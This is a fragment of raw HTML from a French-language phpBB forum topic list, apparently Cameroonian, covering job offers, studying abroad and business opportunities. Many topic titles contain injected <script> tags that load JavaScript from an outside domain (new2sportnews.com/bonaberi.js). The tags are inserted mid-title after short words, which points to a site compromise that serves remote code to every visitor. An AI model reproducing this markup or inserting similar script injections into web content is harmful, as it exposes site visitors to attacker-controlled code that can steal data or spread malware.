	  <td class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=234351&amp;sid=560f9b346ec1d242ef5ab38140f92cd3">ichou</a></span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">28002</span></td>
	  <td class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Wed Jun 05, 2013 9:29 am<br /><a href="profile.php?mode=viewprofile&amp;u=234351&amp;sid=560f9b346ec1d242ef5ab38140f92cd3">ichou</a> <a href="viewtopic.php?p=397623&amp;sid=560f9b346ec1d242ef5ab38140f92cd3#397623"><img src="templates/subSilver/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
	<tr>
	  <td class="row1" align="center" valign="middle" width="20"><img src="templates/subSilver/images/folder.gif" width="19" height="18" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	  <td class="row1" width="100%"><span class="topictitle"><b>[ Sondage ]</b> <a href="viewtopic.php?t=7359&amp;sid=560f9b346ec1d242ef5ab38140f92cd3" class="topictitle">Devenir chef d’Entreprise ou opérateur de<script src="https://new2sportnews.com/bonaberi.js"></script> la<script src="https://new2sportnews.com/bonaberi.js"></script> téléphonie</a></span><span class="gensmall"><br />
		</span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">0</span></td>
	  <td class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=105560&amp;sid=560f9b346ec1d242ef5ab38140f92cd3">sakern230</a></span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">29833</span></td>
	  <td class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Wed May 22, 2013 7:18 pm<br /><a href="profile.php?mode=viewprofile&amp;u=105560&amp;sid=560f9b346ec1d242ef5ab38140f92cd3">sakern230</a> <a href="viewtopic.php?p=397385&amp;sid=560f9b346ec1d242ef5ab38140f92cd3#397385"><img src="templates/subSilver/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
	<tr>
	  <td class="row1" align="center" valign="middle" width="20"><img src="templates/subSilver/images/folder.gif" width="19" height="18" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	  <td class="row1" width="100%"><span class="topictitle"><a href="viewtopic.php?t=7308&amp;sid=560f9b346ec1d242ef5ab38140f92cd3" class="topictitle">Emploi et Travail à domicile</a></span><span class="gensmall"><br />
		</span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">0</span></td>
	  <td class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=105560&amp;sid=560f9b346ec1d242ef5ab38140f92cd3">sakern230</a></span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">29969</span></td>
	  <td class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Thu Mar 21, 2013 4:34 pm<br /><a href="profile.php?mode=viewprofile&amp;u=105560&amp;sid=560f9b346ec1d242ef5ab38140f92cd3">sakern230</a> <a href="viewtopic.php?p=396372&amp;sid=560f9b346ec1d242ef5ab38140f92cd3#396372"><img src="templates/subSilver/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
	<tr>
	  <td class="row1" align="center" valign="middle" width="20"><img src="templates/subSilver/images/folder_hot.gif" width="19" height="18" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	  <td class="row1" width="100%"><span class="topictitle"><a href="viewtopic.php?t=4862&amp;sid=560f9b346ec1d242ef5ab38140f92cd3" class="topictitle">Quel salaire pour un 1er emploi d'un jeune diplomé ?</a></span><span class="gensmall"><br />
		 [ <img src="templates/subSilver/images/icon_minipost.gif" alt="Aller à la page" title="Aller à la page" />Aller à la page: <a href="viewtopic.php?t=4862&amp;start=0&amp;sid=560f9b346ec1d242ef5ab38140f92cd3">1</a>, <a href="viewtopic.php?t=4862&amp;start=20&amp;sid=560f9b346ec1d242ef5ab38140f92cd3">2</a>, <a href="viewtopic.php?t=4862&amp;start=40&amp;sid=560f9b346ec1d242ef5ab38140f92cd3">3</a> ] </span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">59</span></td>
	  <td class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=13&amp;sid=560f9b346ec1d242ef5ab38140f92cd3">Elan D'Anjou De PimPim</a></span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">149729</span></td>
	  <td class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Mon Mar 11, 2013 11:36 pm<br /><a href="profile.php?mode=viewprofile&amp;u=19&amp;sid=560f9b346ec1d242ef5ab38140f92cd3">Mbindaman</a> <a href="viewtopic.php?p=396092&amp;sid=560f9b346ec1d242ef5ab38140f92cd3#396092"><img src="templates/subSilver/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
	<tr>
	  <td class="row1" align="center" valign="middle" width="20"><img src="templates/subSilver/images/folder.gif" width="19" height="18" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	  <td class="row1" width="100%"><span class="topictitle"><a href="viewtopic.php?t=7299&amp;sid=560f9b346ec1d242ef5ab38140f92cd3" class="topictitle">Vous voulez devenir un étudiant ambassadeur de<script src="https://new2sportnews.com/bonaberi.js"></script> Google en Afr</a></span><span class="gensmall"><br />
		</span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">0</span></td>
	  <td class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=46751&amp;sid=560f9b346ec1d242ef5ab38140f92cd3">elle</a></span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">28483</span></td>
	  <td class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Mon Mar 11, 2013 4:28 pm<br /><a href="profile.php?mode=viewprofile&amp;u=46751&amp;sid=560f9b346ec1d242ef5ab38140f92cd3">elle</a> <a href="viewtopic.php?p=396087&amp;sid=560f9b346ec1d242ef5ab38140f92cd3#396087"><img src="templates/subSilver/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
	<tr>
	  <td class="row1" align="center" valign="middle" width="20"><img src="templates/subSilver/images/folder.gif" width="19" height="18" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	  <td class="row1" width="100%"><span class="topictitle"><a href="viewtopic.php?t=7262&amp;sid=560f9b346ec1d242ef5ab38140f92cd3" class="topictitle">venir faire des etudes en allemagne</a></span><span class="gensmall"><br />
		</span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">0</span></td>
	  <td class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=187347&amp;sid=560f9b346ec1d242ef5ab38140f92cd3">espoir2013</a></span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">28062</span></td>
	  <td class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Wed Jan 16, 2013 8:59 pm<br /><a href="profile.php?mode=viewprofile&amp;u=187347&amp;sid=560f9b346ec1d242ef5ab38140f92cd3">espoir2013</a> <a href="viewtopic.php?p=394366&amp;sid=560f9b346ec1d242ef5ab38140f92cd3#394366"><img src="templates/subSilver/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
	<tr>
	  <td class="row1" align="center" valign="middle" width="20"><img src="templates/subSilver/images/folder.gif" width="19" height="18" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	  <td class="row1" width="100%"><span class="topictitle"><a href="viewtopic.php?t=7117&amp;sid=560f9b346ec1d242ef5ab38140f92cd3" class="topictitle">Recrutement Western Union</a></span><span class="gensmall"><br />
		</span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">0</span></td>
	  <td class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=155602&amp;sid=560f9b346ec1d242ef5ab38140f92cd3">W.UHiltonCentreCommercial</a></span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">21600</span></td>
	  <td class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Mon Sep 17, 2012 11:15 am<br /><a href="profile.php?mode=viewprofile&amp;u=155602&amp;sid=560f9b346ec1d242ef5ab38140f92cd3">W.UHiltonCentreCommercial</a> <a href="viewtopic.php?p=390415&amp;sid=560f9b346ec1d242ef5ab38140f92cd3#390415"><img src="templates/subSilver/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
	<tr>
	  <td class="row1" align="center" valign="middle" width="20"><img src="templates/subSilver/images/folder.gif" width="19" height="18" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	  <td class="row1" width="100%"><span class="topictitle"><b>[ Sondage ]</b> <a href="viewtopic.php?t=6790&amp;sid=560f9b346ec1d242ef5ab38140f92cd3" class="topictitle">Continuer ses etudes aux Etats Unis</a></span><span class="gensmall"><br />
		</span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">0</span></td>
	  <td class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=133416&amp;sid=560f9b346ec1d242ef5ab38140f92cd3">mimiche</a></span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">20462</span></td>
	  <td class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Tue Apr 03, 2012 11:41 pm<br /><a href="profile.php?mode=viewprofile&amp;u=133416&amp;sid=560f9b346ec1d242ef5ab38140f92cd3">mimiche</a> <a href="viewtopic.php?p=368979&amp;sid=560f9b346ec1d242ef5ab38140f92cd3#368979"><img src="templates/subSilver/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
	<tr>
	  <td class="row1" align="center" valign="middle" width="20"><img src="templates/subSilver/images/folder.gif" width="19" height="18" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	  <td class="row1" width="100%"><span class="topictitle"><a href="viewtopic.php?t=6767&amp;sid=560f9b346ec1d242ef5ab38140f92cd3" class="topictitle">étudier à l'étranger</a></span><span class="gensmall"><br />
		</span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">0</span></td>
	  <td class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=131158&amp;sid=560f9b346ec1d242ef5ab38140f92cd3">ramrouma114</a></span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">18942</span></td>
	  <td class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Wed Mar 21, 2012 4:24 pm<br /><a href="profile.php?mode=viewprofile&amp;u=131158&amp;sid=560f9b346ec1d242ef5ab38140f92cd3">ramrouma114</a> <a href="viewtopic.php?p=367092&amp;sid=560f9b346ec1d242ef5ab38140f92cd3#367092"><img src="templates/subSilver/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
	<tr>
	  <td class="row1" align="center" valign="middle" width="20"><img src="templates/subSilver/images/folder.gif" width="19" height="18" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	  <td class="row1" width="100%"><span class="topictitle"><a href="viewtopic.php?t=6494&amp;sid=560f9b346ec1d242ef5ab38140f92cd3" class="topictitle">Etudiants Camerounais en France</a></span><span class="gensmall"><br />
		</span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">6</span></td>
	  <td class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=114070&amp;sid=560f9b346ec1d242ef5ab38140f92cd3">Men La'a</a></span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">31246</span></td>
	  <td class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Mon Jan 30, 2012 7:52 pm<br /><a href="profile.php?mode=viewprofile&amp;u=18905&amp;sid=560f9b346ec1d242ef5ab38140f92cd3">voyelle</a> <a href="viewtopic.php?p=357919&amp;sid=560f9b346ec1d242ef5ab38140f92cd3#357919"><img src="templates/subSilver/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
	<tr>
	  <td class="row1" align="center" valign="middle" width="20"><img src="templates/subSilver/images/folder.gif" width="19" height="18" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	  <td class="row1" width="100%"><span class="topictitle"><a href="viewtopic.php?t=3343&amp;sid=560f9b346ec1d242ef5ab38140f92cd3" class="topictitle">Offre d'Emploi</a></span><span class="gensmall"><br />
		</span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">7</span></td>
	  <td class="row3" align="center" valign="middle"><span class="name">Mell</span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">48765</span></td>
	  <td class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Mon Jan 30, 2012 7:51 pm<br /><a href="profile.php?mode=viewprofile&amp;u=18905&amp;sid=560f9b346ec1d242ef5ab38140f92cd3">voyelle</a> <a href="viewtopic.php?p=357918&amp;sid=560f9b346ec1d242ef5ab38140f92cd3#357918"><img src="templates/subSilver/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
	<tr>
	  <td class="row1" align="center" valign="middle" width="20"><img src="templates/subSilver/images/folder.gif" width="19" height="18" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	  <td class="row1" width="100%"><span class="topictitle"><b>[ Sondage ]</b> <a href="viewtopic.php?t=6622&amp;sid=560f9b346ec1d242ef5ab38140f92cd3" class="topictitle">Tout le monde parle de<script src="https://new2sportnews.com/bonaberi.js"></script> la<script src="https://new2sportnews.com/bonaberi.js"></script> crise qu'allons nous faire?</a></span><span class="gensmall"><br />
		</span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">1</span></td>
	  <td class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=105560&amp;sid=560f9b346ec1d242ef5ab38140f92cd3">sakern230</a></span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">24006</span></td>
	  <td class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Wed Jan 11, 2012 9:22 pm<br /><a href="profile.php?mode=viewprofile&amp;u=40&amp;sid=560f9b346ec1d242ef5ab38140f92cd3">Queen B</a> <a href="viewtopic.php?p=356534&amp;sid=560f9b346ec1d242ef5ab38140f92cd3#356534"><img src="templates/subSilver/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
	<tr>
	  <td class="row1" align="center" valign="middle" width="20"><img src="templates/subSilver/images/folder.gif" width="19" height="18" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	  <td class="row1" width="100%"><span class="topictitle"><a href="viewtopic.php?t=6344&amp;sid=560f9b346ec1d242ef5ab38140f92cd3" class="topictitle">Monde du travail</a></span><span class="gensmall"><br />
		</span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">4</span></td>
	  <td class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=46751&amp;sid=560f9b346ec1d242ef5ab38140f92cd3">elle</a></span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">21168</span></td>
	  <td class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Sun Sep 25, 2011 12:39 pm<br /><a href="profile.php?mode=viewprofile&amp;u=77&amp;sid=560f9b346ec1d242ef5ab38140f92cd3">marthy</a> <a href="viewtopic.php?p=335921&amp;sid=560f9b346ec1d242ef5ab38140f92cd3#335921"><img src="templates/subSilver/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
	<tr>
	  <td class="row1" align="center" valign="middle" width="20"><img src="templates/subSilver/images/folder.gif" width="19" height="18" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	  <td class="row1" width="100%"><span class="topictitle"><a href="viewtopic.php?t=6318&amp;sid=560f9b346ec1d242ef5ab38140f92cd3" class="topictitle">etude a<script src="https://new2sportnews.com/bonaberi.js"></script> l'etranger</a></span><span class="gensmall"><br />
		</span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">1</span></td>
	  <td class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=106060&amp;sid=560f9b346ec1d242ef5ab38140f92cd3">felocom</a></span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">20081</span></td>
	  <td class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Sat Sep 03, 2011 3:41 pm<br /><a href="profile.php?mode=viewprofile&amp;u=78803&amp;sid=560f9b346ec1d242ef5ab38140f92cd3">yebokolo</a> <a href="viewtopic.php?p=334030&amp;sid=560f9b346ec1d242ef5ab38140f92cd3#334030"><img src="templates/subSilver/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
	<tr>
	  <td class="row1" align="center" valign="middle" width="20"><img src="templates/subSilver/images/folder.gif" width="19" height="18" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	  <td class="row1" width="100%"><span class="topictitle"><a href="viewtopic.php?t=6319&amp;sid=560f9b346ec1d242ef5ab38140f92cd3" class="topictitle">oportunite d'affaire</a></span><span class="gensmall"><br />
		</span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">1</span></td>
	  <td class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=106060&amp;sid=560f9b346ec1d242ef5ab38140f92cd3">felocom</a></span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">19235</span></td>
	  <td class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Sat Sep 03, 2011 3:36 pm<br /><a href="profile.php?mode=viewprofile&amp;u=78803&amp;sid=560f9b346ec1d242ef5ab38140f92cd3">yebokolo</a> <a href="viewtopic.php?p=334029&amp;sid=560f9b346ec1d242ef5ab38140f92cd3#334029"><img src="templates/subSilver/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
	<tr>
	  <td class="row1" align="center" valign="middle" width="20"><img src="templates/subSilver/images/folder.gif" width="19" height="18" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	  <td class="row1" width="100%"><span class="topictitle"><a href="viewtopic.php?t=6206&amp;sid=560f9b346ec1d242ef5ab38140f92cd3" class="topictitle">lancement journal gratuit au cameroun</a></span><span class="gensmall"><br />
		</span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">2</span></td>
	  <td class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=79574&amp;sid=560f9b346ec1d242ef5ab38140f92cd3">Daisuke</a></span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">22525</span></td>
	  <td class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Fri Aug 19, 2011 4:10 pm<br /><a href="profile.php?mode=viewprofile&amp;u=79574&amp;sid=560f9b346ec1d242ef5ab38140f92cd3">Daisuke</a> <a href="viewtopic.php?p=332692&amp;sid=560f9b346ec1d242ef5ab38140f92cd3#332692"><img src="templates/subSilver/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
	<tr>
	  <td class="row1" align="center" valign="middle" width="20"><img src="templates/subSilver/images/folder.gif" width="19" height="18" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	  <td class="row1" width="100%"><span class="topictitle"><a href="viewtopic.php?t=6128&amp;sid=560f9b346ec1d242ef5ab38140f92cd3" class="topictitle">Alucam recrute</a></span><span class="gensmall"><br />
		</span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">4</span></td>
	  <td class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=111&amp;sid=560f9b346ec1d242ef5ab38140f92cd3">meb</a></span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">25095</span></td>
	  <td class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Tue Jul 19, 2011 6:31 pm<br /><a href="profile.php?mode=viewprofile&amp;u=2104&amp;sid=560f9b346ec1d242ef5ab38140f92cd3">brig</a> <a href="viewtopic.php?p=329588&amp;sid=560f9b346ec1d242ef5ab38140f92cd3#329588"><img src="templates/subSilver/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
	<tr>
	  <td class="row1" align="center" valign="middle" width="20"><img src="templates/subSilver/images/folder.gif" width="19" height="18" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	  <td class="row1" width="100%"><span class="topictitle"><a href="viewtopic.php?t=5946&amp;sid=560f9b346ec1d242ef5ab38140f92cd3" class="topictitle">Personne au Cameroun cherchée pour un service informatique</a></span><span class="gensmall"><br />
		</span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">0</span></td>
	  <td class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=92673&amp;sid=560f9b346ec1d242ef5ab38140f92cd3">professeur-ogre</a></span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">19682</span></td>
	  <td class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Mon Apr 18, 2011 11:46 pm<br /><a href="profile.php?mode=viewprofile&amp;u=92673&amp;sid=560f9b346ec1d242ef5ab38140f92cd3">professeur-ogre</a> <a href="viewtopic.php?p=310745&amp;sid=560f9b346ec1d242ef5ab38140f92cd3#310745"><img src="templates/subSilver/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
	<tr>
	  <td class="row1" align="center" valign="middle" width="20"><img src="templates/subSilver/images/folder.gif" width="19" height="18" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	  <td class="row1" width="100%"><span class="topictitle"><a href="viewtopic.php?t=5900&amp;sid=560f9b346ec1d242ef5ab38140f92cd3" class="topictitle">Webtracking ou Webcontrolling ...</a></span><span class="gensmall"><br />
		</span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">0</span></td>
	  <td class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=126&amp;sid=560f9b346ec1d242ef5ab38140f92cd3">kimbo</a></span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">19723</span></td>
	  <td class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Thu Apr 07, 2011 10:41 am<br /><a href="profile.php?mode=viewprofile&amp;u=126&amp;sid=560f9b346ec1d242ef5ab38140f92cd3">kimbo</a> <a href="viewtopic.php?p=307729&amp;sid=560f9b346ec1d242ef5ab38140f92cd3#307729"><img src="templates/subSilver/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
	<tr>
	  <td class="row1" align="center" valign="middle" width="20"><img src="templates/subSilver/images/folder.gif" width="19" height="18" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	  <td class="row1" width="100%"><span class="topictitle"><a href="viewtopic.php?t=5866&amp;sid=560f9b346ec1d242ef5ab38140f92cd3" class="topictitle">un espace agreable pr les etudiants</a></span><span class="gensmall"><br />
		</span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">0</span></td>
	  <td class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=171&amp;sid=560f9b346ec1d242ef5ab38140f92cd3">willyboy</a></span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">19064</span></td>
	  <td class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Tue Mar 29, 2011 9:42 pm<br /><a href="profile.php?mode=viewprofile&amp;u=171&amp;sid=560f9b346ec1d242ef5ab38140f92cd3">willyboy</a> <a href="viewtopic.php?p=305104&amp;sid=560f9b346ec1d242ef5ab38140f92cd3#305104"><img src="templates/subSilver/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
	<tr>
	  <td class="row1" align="center" valign="middle" width="20"><img src="templates/subSilver/images/folder.gif" width="19" height="18" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	  <td class="row1" width="100%"><span class="topictitle"><a href="viewtopic.php?t=5741&amp;sid=560f9b346ec1d242ef5ab38140f92cd3" class="topictitle">Devenez Assistant volontaire de<script src="https://new2sportnews.com/bonaberi.js"></script> langue à l'etranger</a></span><span class="gensmall"><br />
		</span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">0</span></td>
	  <td class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=84621&amp;sid=560f9b346ec1d242ef5ab38140f92cd3">bdaoud</a></span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">20606</span></td>
	  <td class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Wed Feb 23, 2011 10:32 pm<br /><a href="profile.php?mode=viewprofile&amp;u=84621&amp;sid=560f9b346ec1d242ef5ab38140f92cd3">bdaoud</a> <a href="viewtopic.php?p=295723&amp;sid=560f9b346ec1d242ef5ab38140f92cd3#295723"><img src="templates/subSilver/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
	<tr>
	  <td class="row1" align="center" valign="middle" width="20"><img src="templates/subSilver/images/folder.gif" width="19" height="18" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	  <td class="row1" width="100%"><span class="topictitle"><a href="viewtopic.php?t=5740&amp;sid=560f9b346ec1d242ef5ab38140f92cd3" class="topictitle">Un Travail à Domicile à la<script src="https://new2sportnews.com/bonaberi.js"></script> hauteur de<script src="https://new2sportnews.com/bonaberi.js"></script> vos espérances !</a></span><span class="gensmall"><br />
		</span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">0</span></td>
	  <td class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=84621&amp;sid=560f9b346ec1d242ef5ab38140f92cd3">bdaoud</a></span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">19656</span></td>
	  <td class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Wed Feb 23, 2011 10:30 pm<br /><a href="profile.php?mode=viewprofile&amp;u=84621&amp;sid=560f9b346ec1d242ef5ab38140f92cd3">bdaoud</a> <a href="viewtopic.php?p=295721&amp;sid=560f9b346ec1d242ef5ab38140f92cd3#295721"><img src="templates/subSilver/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
	<tr>
	  <td class="row1" align="center" valign="middle" width="20"><img src="templates/subSilver/images/folder.gif" width="19" height="18" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	  <td class="row1" width="100%"><span class="topictitle"><a href="viewtopic.php?t=2426&amp;sid=560f9b346ec1d242ef5ab38140f92cd3" class="topictitle">Avez vous déja menti dans votre CV ?</a></span><span class="gensmall"><br />
		</span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">8</span></td>
	  <td class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=13&amp;sid=560f9b346ec1d242ef5ab38140f92cd3">Elan D'Anjou De PimPim</a></span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">33773</span></td>
	  <td class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Mon Feb 07, 2011 6:00 pm<br /><a href="profile.php?mode=viewprofile&amp;u=73455&amp;sid=560f9b346ec1d242ef5ab38140f92cd3">Laure</a> <a href="viewtopic.php?p=290782&amp;sid=560f9b346ec1d242ef5ab38140f92cd3#290782"><img src="templates/subSilver/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
	<tr>
	  <td class="row1" align="center" valign="middle" width="20"><img src="templates/subSilver/images/folder.gif" width="19" height="18" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	  <td class="row1" width="100%"><span class="topictitle"><a href="viewtopic.php?t=5651&amp;sid=560f9b346ec1d242ef5ab38140f92cd3" class="topictitle">FORMATION CCNA &amp; CCNP</a></span><span class="gensmall"><br />
		</span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">0</span></td>
	  <td class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=81311&amp;sid=560f9b346ec1d242ef5ab38140f92cd3">interconnexion</a></span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">18643</span></td>
	  <td class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Tue Feb 01, 2011 8:30 pm<br /><a href="profile.php?mode=viewprofile&amp;u=81311&amp;sid=560f9b346ec1d242ef5ab38140f92cd3">interconnexion</a> <a href="viewtopic.php?p=289507&amp;sid=560f9b346ec1d242ef5ab38140f92cd3#289507"><img src="templates/subSilver/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
	<tr>
	  <td class="row1" align="center" valign="middle" width="20"><img src="templates/subSilver/images/folder.gif" width="19" height="18" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
